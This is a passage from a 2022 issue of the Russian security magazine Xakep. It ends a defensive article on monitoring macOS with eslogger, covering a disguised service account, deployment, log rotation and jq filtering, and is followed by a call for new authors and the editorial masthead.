Например, можно создать новую учетку на компьютере и назвать ее с нижним подчеркиванием \_brew, добавить привилегии, чтобы обычный пользователь не мог прибить процессы, запущенные от ее имени. Ожидается, что хакер, когда захочет узнать всех пользователей в системе, отфильтрует вывод, убирая записи с нижними подчеркиваниями, потому что так называются системные учетки для внутреннего функционирования системы. А даже если он выведет все учетные записи, **brew** замаскируется под пакетный менеджер, который стоит почти на каждом «маке» программиста. Таким образом мы и защитимся от команды kill.

Ну или второй вариант - назвать ftp\_server. Это объяснит столь высокие системные полномочия у учетки.

#### ИСПОЛЬЗОВАНИЕ В ИНФРАСТРУКТУРЕ

Как все это разворачивать?

Конкретную пошаговую инструкцию выдать не получится просто потому, что у всех разные инфраструктуры и очень по-разному администрируются «маки», но подкинуть пару идей я могу.

- 1. У тебя наверняка есть ПО для управления Мас по типу Jamf Pro. Ты можешь создать запланированную задачу, запускающую скрипт пересылки данных из файла собранных логов.
- 2. Если у тебя есть какой-то агент на компьютерах, то проверь, не может ли он собирать дополнительно и файл логов.
- 3. Обязательно нужно настроить ротацию файла с логом, чтобы после пересылки, например, в SIEM, он чистился, иначе он может довольно быстро вырасти до существенных размеров.

В eslogger может возникнуть проблема бутылочного горлышка, если подписать инструмент на слишком большое количество событий. Все они просто не будут успевать сохраняться в журнал. В интернете описывают эту проблему и рассказывают, как ее лечить.

Какова нагрузка на систему? Незначительная. Однако EPS может быть большим, если должным образом не настроить фильтрацию событий. Напоминаю, что решение бесплатное и всех удобств «из коробки» не гарантирует. Фильтрация тут обязательна.

#### НОРМАЛИЗАЦИЯ И ФИЛЬТРАЦИЯ

Сразу уточню, что предложенный ниже вариант лишь вариация на тему «как это можно делать». Итак, для нормализации будем использовать инструмент под названием fx. Для фильтрации возьмем другой инструмент - jq. Приведем JSON в нормальный вид с помощью скрипта на Python 3:

![](_page_29_Picture_768.jpeg)

Наполненный логами файл мы прогоним через наш нормализатор:

#### cat eslogger\_output.json | ./normalizer.py | fx . > better\_eslogger\_ output.json

Нормализованный файл теперь необходимо отфильтровать. Я, например, исключу все события, связанные с процессом Finder:

#### cat better\_eslogger\_output.json | jq '[.[] | select(.process. signing\_id == "com.apple.finder" )]' > eslogger\_final.json

Подскажу пути, которые можно (точно так же, как и Finder) исключить из захвата через eslogger, чтобы не создавать мусор. Многие из путей могут показаться важными для мониторинга. Однако в 2015 году Apple добавила механизм System Integrity Protection (SIP), а позже, в 2019-м, разделила диск на защищенный и незащищенный разделы. SIP предохраняет системные критически важные директории от вмешательства, и поэтому злоумышленник не сможет ничего изменить в них, если только ты не отключил SIP вручную. Поэтому и мониторить их не нужно. Найти список путей для исключения можно в моем репозитории.

#### **ВЫВОДЫ**

Мы рассмотрели работу ESF, узнали о решениях, которые дают доступ к низкоуровневым событиям в системе, а также об особенностях работы с ними. Хоть утилита eslogger и классная, но она не лишена недостатков. Приходится применять заплатки, чтобы это заработало в масштабах SOC, но зато eslogger не требует денег и не уступает в 90% случаев коммерческим EDRрешениям (видимость сетевых подключений там, конечно, гораздо лучше). <sup>По</sup>

# **CTAHB ABTOPOM** «XAKEPA»!

«Хакеру» нужны новые авторы, и ты можешь стать одним из них! Если тебе интересно то, о чем мы пишем, и есть желание исследовать эти темы вместе с нами, то не упусти возможность вступить в ряды наших авторов и получать за это все, что им причитается.

- Авторы получают денежное вознаграждение. Размер зависит от сложности и уникальности темы и объема проделанной работы (но не от объема текста).
- Наши авторы читают «Хакер» бесплатно: каждая опубликованная статья приносит месяц подписки и значительно увеличивает личную скидку. Уже после третьего раза подписка станет бесплатной навсегда.

Кроме того, наличие публикаций — это отличный способ показать **работодателю и коллегам, что ты в теме**. А еще мы планируем запуск англоязычной версии, так что **у тебя будет шанс быть узнанным и за** рубежом.

И конечно, мы всегда указываем в статьях имя или псевдоним автора. На сайте ты можешь сам заполнить характеристику, поставить фото, написать что-то о себе, добавить ссылку на сайт и профили в соцсетях. Или, наоборот, не делать этого в целях конспирации.

#### **Я** ТЕХНАРЬ, А НЕ ЖУРНАЛИСТ. ПОЛУЧИТСЯ ЛИ У МЕНЯ НАПИСАТЬ **СТАТЬЮ?**

Главное в нашем деле — знания по теме, а не корочки журналиста. Знаешь тему — значит, и написать сможешь. Не умеешь — поможем, будешь сомневаться — поддержим, накосячишь — отредактируем. Не зря у нас работает столько редакторов! Они не только правят буквы, но и помогают с темами и форматом и «причесывают» авторский текст, если в этом есть необходимость. И конечно, перед публикацией мы согласуем с автором все правки и вносим новые, если нужно.

#### **КАК ПРИДУМАТЬ ТЕМУ?**

Темы для статей — дело непростое, но и не такое сложное, как может показаться. Стоит начать, и ты наверняка будешь придумывать темы одну за другой!

Первым делом задай себе несколько простых вопросов:

- Частый случай: люди делают что-то потрясающее, но считают свое занятие вполне обыденным. Если твоя мама и девушка не хотят слушать про реверс малвари, сборку ядра Linux, проектирование микропроцессоров или хранение данных в ДНК, это не значит, что у тебя не найдется благодарных читателей. • **«Ðàçáèðàþñü ëè ÿ â ÷åì‑òî, ÷òî ìîæåò çàèíòåðåñîâàòü äðóãèõ?»**
- $\cdot$  «Были ли у меня в последнее время интересные проекты?» Если ты ресерчишь, багхантишь, решаешь crackme или задачки на CTF, если ты разрабатываешь что-то необычное или даже просто настроил себе какую-то удобную штуковину, обязательно расскажи нам! Мы вместе придумаем, как лучше подать твои наработки.
- Попробуй вспомнить: если ты буквально недавно рассказывал кому-то о чем-то очень важном или захватывающем (и связанным с ИБ или ИТ), то с немалой вероятностью это может быть неплохой темой для статьи. Или как минимум натолкнет тебя на тему. • **«Çíàþ ëè ÿ êàêóþ‑òî èñòîðèþ, êîòîðàÿ êàæåòñÿ ìíå êðóòîé?»**
- $\cdot$  «Не подмечал ли я, что в Хакере упустили что-то важное?» Если мы о чем-то не писали, это могло быть не умышленно. Возможно, просто никому не пришла в голову эта тема или не было человека, который взял бы ее на себя. Кстати, даже если писать сам ты не собираешься, подкинуть нам идею все равно можно.

#### Уговорили, каков план действий?

- 1. Придумываешь актуальную тему или несколько.
- 2. Описываешь эту тему так, чтобы было понятно, что будет в статье и зачем ее кому-то читать. Обычно достаточно рабочего заголовка и нескольких предложений (pro tip: их потом можно пустить на введение).
- 3. [Выбираешь](https://xakep.ru/contact/) редактора и отправляешь ему свои темы (можно главреду он разберется). Заодно неплохо бывает представиться и написать пару слов о себе.
- 4. С редактором согласуете детали и сроки сдачи черновика. Также он выдает тебе правила оформления и отвечает на все интересующие вопросы.
- 5. Пишешь статью в срок и отправляешь ее. Если возникают какие-то проблемы, сомнения или просто задержки, ты знаешь, к кому обращаться.
- 6. Редактор читает статью, принимает ее или возвращает с просьбой доработать и руководством к действию.
- 7. Перед публикацией получаешь версию с правками и обсуждаешь их с редактором (или просто даешь добро).
- 8. Дожидаешься выхода статьи и поступления вознаграждения.

#### TL;DR

Если хочешь публиковаться в «Хакере», придумай тему для первой статьи и предложи [редакции](https://xakep.ru/contact/).

![](_page_31_Picture_0.jpeg)

#### №7 (292)

Главный редактор **Андрей Письменный** [pismenny@glc.ru](http://mailto:pismenny@glc.ru/)

Ведущий редактор **Валентин Холмогоров** [valentin@holmogorov.ru](http://mailto:valentin@holmogorov.ru/)

Разработка **Илья Русанен** [rusanen@glc.ru](http://mailto:rusanen@glc.ru/)

#### **MEGANEWS**

Литературный редактор **Евгения Шарипова**

**Мария Нефёдова** [nefedova@glc.ru](http://mailto:nefedova@glc.ru/)

АРТ

**yambuto**

[yambuto@gmail.com](http://mailto:yambuto@gmail.com/)

#### КОНСУЛЬТАЦИОННЫЙ СОВЕТ

Иван Андреев, Олег Афонин, Марк Бруцкий-Стемпковский, Алексей Глазков, Nik Zerof, Юрий Язев

#### РЕКЛАМА

Директор по спецпроектам **Анна Яковлева** [yakovleva.a@glc.ru](http://mailto:yakovleva.a@glc.ru/)

#### РАСПРОСТРАНЕНИЕ И ПОДПИСКА

Вопросы о подписке: [lapina@glc.ru](http://mailto:lapina@glc.ru/)

Вопросы о материалах: [support@glc.ru](http://mailto:support@glc.ru/)

Адрес редакции: 125080, город Москва, Волоколамское шоссе, дом 1, строение 1, этаж 8, помещение IX, комната 54, офис 7. Издатель: ИП Югай Александр Олегович, 400046, Волгоградская область, г. Волгоград, ул. Дружбы народов, д. 54. Учредитель: ООО «Медиа Кар» 125080, город Москва, Волоколамское шоссе, дом 1, строение 1, этаж 8, помещение IX, комната 54, офис 7. Зарегистрировано в Федеральной службе по надзору в сфере связи, информационных технологий и массовых коммуникаций (Роскомнадзоре), свидетельство Эл № ФС77-67001 от 30. 08.2016 года. Мнение редакции не обязательно совпадает с мнением авторов. Все материалы в номере предоставляются как информация к размышлению. Лица, использующие данную информацию в противозаконных целях, могут быть привлечены к ответственности. Редакция не несет ответственности за содержание рекламных объявлений в номере. По вопросам лицензирования и получения прав на использование редакционных материалов журнала обращайтесь по адресу: xakep@glc.ru. © Журнал «Хакер», РФ, 2022